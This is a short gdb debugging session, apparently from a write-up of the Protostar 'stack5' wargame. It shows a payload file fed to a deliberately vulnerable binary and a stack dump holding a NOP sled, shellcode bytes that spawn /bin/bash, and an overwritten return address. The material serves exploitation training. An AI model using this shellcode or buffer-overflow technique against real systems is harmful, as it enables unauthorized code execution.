 (gdb) r < /home/user/stack5/pay3
The program being debugged has been started already.
Start it from the beginning? (y or n) y
Starting program: /opt/protostar/bin/stack5 < /home/user/stack5/pay3
Breakpoint 1, 0x080483da in main (argc=Cannot access memory at address 0x5555555d
) at stack5/stack5.c:11
11 in stack5/stack5.c
(gdb) x/40wx $esp
0xbffff7cc: 0xbffff7ee 0x90909090 0x90909090 0x90909090
0xbffff7dc: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff7ec: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff7fc: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff80c: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff81c: 0x90909090 0x90909090 0x90909090 0x90909090
0xbffff82c: 0x90909090 0x90909090 0x580b6acc 0x68665299
0xbffff83c: 0xe189702d 0x68686a52 0x7361622f 0x69622f68
0xbffff84c: 0x52e3896e 0xe1895351 0x000080cd 0xbffff874
0xbffff85c: 0x080483f0 0x080483e0 0xb7ff1040 0xbffff86c
(gdb)